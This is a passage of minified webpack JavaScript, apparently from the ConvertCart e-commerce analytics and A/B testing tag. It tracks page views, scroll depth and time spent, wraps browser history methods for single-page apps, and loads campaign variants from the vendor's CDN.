C="localStorage"===(0,a.getStorage)().getType()&&localStorage.getItem(i.CC_HB_KEY)?0:x;(0,l.init)(),(0,r.init)(_),(0,i.init)(),(0,s.init)(`${e}/${t}/${n}`),(0,s.flushOnInterval)(500,20),w&&(0,d.init)(k),y&&(0,u.init)(),b&&(0,h.init)(C),window.ccEventLog=c.log,window.ccTrackIFrame=p.trackIframe,m&&(0,o.spaPageViewListener)((()=>{_=f(),(0,r.init)(_),(0,u.resetScrollTracking)(),(0,h.resetTimeSpentTracking)()}))}},(e,t)=>{"use strict";function n(e){!function(e){const t=window.history,n=t.pushState;t.pushState=function(c){return"function"==typeof e&&e(c),n.apply(t,arguments)}}(e),function(e){const t=window.history,n=t.replaceState;t.replaceState=function(c){return"function"==typeof e&&e(c),n.apply(t,arguments)}}(e),window.addEventListener("popstate",e)}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"spaPageViewListener",{enumerable:!0,get:function(){return n}})},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"compactStorage",{enumerable:!0,get:function(){return a}});const c=n(3),i=n(14),r=n(13),o=["pageViewed","homepageViewed","categoryViewed","productViewed","productsSearched","cartViewed","checkoutViewed","orderCompleted"];function a(){(0,c.getAllTabIds)().filter(r.canFlushTab).forEach((e=>{const t={},n={},r=(0,c.getLogs)(e).filter((e=>{const c=e.pageId;if(e.event===i.EventType.timeSpent){const n=t[c];n?e.time>n.time&&(t[c]=e):t[c]=e}else if(e.event===i.EventType.pageScrolled){const t=n[c];t?e.percent>t.percent&&(n[c]=e):n[c]=e}return r=e.event,!o.some((e=>r===e));var r}));(0,c.removeEvents)(e,r);[...Object.keys(t).map((e=>t[e])),...Object.keys(n).map((e=>n[e]))].forEach((t=>{(0,c.storeLog)(e,t)}))}))}},(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getCampaignInfo",{enumerable:!0,get:function(){return c}});const n="data-cc-campaign";function c(e){const t=e&&e.closest&&e.closest(`[${n}]`)||null,c=t&&t.getAttribute(n),[i=null,r=null]=c?c.split(".",2):[];return{campaignId:i,variant:r&&parseInt(r,10)||null}}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getCustomEvent",{enumerable:!0,get:function(){return o}});const c=i(n(22));function i(e){return e&&e.__esModule?e:{default:e}}const r="data-cc-ev";function o(e){const t=e&&e.closest&&e.closest(`[${r}]`)||null,n=t&&t.getAttribute(r);return n?c.default.parse(n.trim()):null}},(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"cssEscape",{enumerable:!0,get:function(){return c}});const n=e=>{if(!e)throw new TypeError("`CSS.escape` requires an argument.");const t=String(e),n=t.length;let c,i=-1,r="";const o=t.charCodeAt(0);for(;++i<n;)c=t.charCodeAt(i),r+=0!==c?c>=1&&c<=31||127===c||0===i&&c>=48&&c<=57||1===i&&c>=48&&c<=57&&45===o?"\\"+c.toString(16)+" ":(0!==i||1!==n||45!==c)&&(c>=128||45===c||95===c||c>=48&&c<=57||c>=65&&c<=90||c>=97&&c<=122)?t.charAt(i):"\\"+t.charAt(i):"�";return r};const c=function(){const e=window;return e.CSS&&e.CSS.escape?e.CSS.escape:n}()},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"trackIframe",{enumerable:!0,get:function(){return o}});const c=n(24),i=n(84),r=n(23);function o(e){if(e){const t=(0,c.getSelector)(e),n=(0,i.getOptimalSelector)(e),o=e.contentDocument||null;o&&o.addEventListener("click",(e=>(0,r.onDocClick)(e,t,n)),!0)}}}],c={};function i(e){var t=c[e];if(void 0!==t)return t.exports;var r=c[e]={exports:{}};return n[e].call(r.exports,r,r.exports,i),r.exports}i.m=n,i.d=(e,t)=>{for(var n in t)i.o(t,n)&&!i.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce(((t,n)=>(i.f[n](e,t),t)),[])),i.u=e=>"10328421.3d8e2b4c598330fba87e.js",i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="10328421:",i.l=(n,c,r,o)=>{if(e[n])e[n].push(c);else{var a,s;if(void 0!==r)for(var l=document.getElementsByTagName("script"),d=0;d<l.length;d++){var p=l[d];if(p.getAttribute("src")==n||p.getAttribute("data-webpack")==t+r){a=p;break}}a||(s=!0,(a=document.createElement("script")).charset="utf-8",a.timeout=120,i.nc&&a.setAttribute("nonce",i.nc),a.setAttribute("data-webpack",t+r),a.src=n),e[n]=[c];var u=(t,c)=>{a.onerror=a.onload=null,clearTimeout(h);var i=e[n];if(delete e[n],a.parentNode&&a.parentNode.removeChild(a),i&&i.forEach((e=>e(c))),t)return t(c)},h=setTimeout(u.bind(null,void 0,{type:"timeout",target:a}),12e4);a.onerror=u.bind(null,a.onerror),a.onload=u.bind(null,a.onload),s&&document.head.appendChild(a)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://cdn.convertcart.com/",(()=>{var e={792:0};i.f.j=(t,n)=>{var c=i.o(e,t)?e[t]:void 0;if(0!==c)if(c)n.push(c[2]);else{var r=new Promise(((n,i)=>c=e[t]=[n,i]));n.push(c[2]=r);var o=i.p+i.u(t),a=new Error;i.l(o,(n=>{if(i.o(e,t)&&(0!==(c=e[t])&&(e[t]=void 0),c)){var r=n&&("load"===n.type?"missing":n.type),o=n&&n.target&&n.target.src;a.message="Loading chunk "+t+" failed.\n("+r+": "+o+")",a.name="ChunkLoadError",a.type=r,a.request=o,c[1](a)}}),"chunk-"+t,t)}};var t=(t,n)=>{var c,r,[o,a,s]=n,l=0;if(o.some((t=>0!==e[t]))){for(c in a)i.o(a,c)&&(i.m[c]=a[c]);if(s)s(i)}for(t&&t(n);l<o.length;l++)r=o[l],i.o(e,r)&&e[r]&&e[r][0](),e[r]=0},n=self.ccartJsonp=self.ccartJsonp||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})(),(()=>{"use strict";i(88);var e={domainId:"10328421",webService:"//app.convertcart.com",trackService:"//__cc_geo_dc__.convertcart.com/event/v0",buildId:"f9f646",gcgExp:null};if(i(29)(e),i(30)(e)){const{init:t,cctry:n}=i(8);t(e),e.memQ=i(34),n((()=>i(90).main(e)),"browser-modules/custom-init"),i(4).init(),i(6).init(e).then((()=>{i(35).init(e);var t=i(1);e.ccart=t.ccart,e.usedRules={and:i(28),device:i(40),or:i(28),pageType:i(41),jsFunc:i(42),url:i(43)},e.usedCampaignTypes={},e.usedVariants={26311599.2:i(44),16229760.1:i(46),62645875.1:i(48),30059977.1:i(50),48576568.1:i(52),91665844.1:i(54),29711879.1:i(56)},i(63).init(e),i(117).run([{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop","tablet","phone"]},{type:"or",args:[{type:"pageType",op:"in",rhs:["product","cart"]},{type:"jsFunc",rhs:"isCartPage"},{type:"jsFunc",rhs:"isProductPage"}]}]},id:"26311599",variants:[null,null,{type:"component",weight:100}]},{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop"]},{type:"or",args:[{type:"pageType",op:"in",rhs:["category"]},{type:"jsFunc",rhs:"isCategoryPage"}]}]},id:"16229760",variants:[null,{type:"component",weight:100}]},{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["tablet","phone"]},{type:"or",args:[{type:"pageType",op:"in",rhs:["category"]},{type:"jsFunc",rhs:"isCategoryPage"}]}]},id:"62645875",variants:[null,{type:"component",weight:100}]},{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop"]},{type:"or",args:[{type:"pageType",op:"in",rhs:["product"]},{type:"jsFunc",rhs:"isProductPage"}]}]},id:"30059977",variants:[null,{type:"component",weight:100}]},{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["tablet","phone"]},{type:"or",args:[{type:"pageType",op:"in",rhs:["product"]},{type:"jsFunc",rhs:"isProductPage"}]}]},id:"48576568",variants:[null,{type:"component",weight:100}]},{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["tablet","phone","desktop"]},{type:"or",args:[{type:"pageType",op:"in",rhs:["product"]},{type:"jsFunc",rhs:"isProductPage"}]}]},id:"91665844",variants:[null,{type:"component",weight:100}]},{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop","tablet","phone"]},{type:"url",op:"!contains",rhs:"/checkouts"}]},id:"29711879",variants:[null,{type:"componentv2",weight:100}]}],e)||t.ccart("send","pageview"),n((()=>i(120).main(e)),"browser-modules/cc-layer"),n((()=>i(121).main(e)),"browser-modules/page-track")}))}})()})();
//# sourceURL=10328421.js